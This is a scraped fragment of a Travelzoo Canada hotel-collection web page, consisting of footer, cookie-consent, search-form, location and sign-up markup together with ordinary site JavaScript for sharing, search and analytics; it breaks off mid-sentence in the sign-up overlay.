                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP0I-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/ca/collection/hotels/ontario/?expalertlid=1755&amp;expalertln=Toronto,%20Ontario/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Ontario&via=TravelzooCanada', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Ontario --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="Hotels" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="72" data-name="Hotels" data-searchtype="2" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" value="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                            <input id="gaSearchTypeSelector-2" type="hidden" value="MLH" readonly />
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
 gaSearchTypeSelector: '#gaSearchTypeSelector-1',                 whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/ca/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
 ,gaSearchTypeSelector: '#gaSearchTypeSelector-2'             });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

<script src="/ca/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the Canada site edition.</p>
            <div id="currentEdition"><i class="flag-ca-sm"></i> <span>Canada</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postal code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
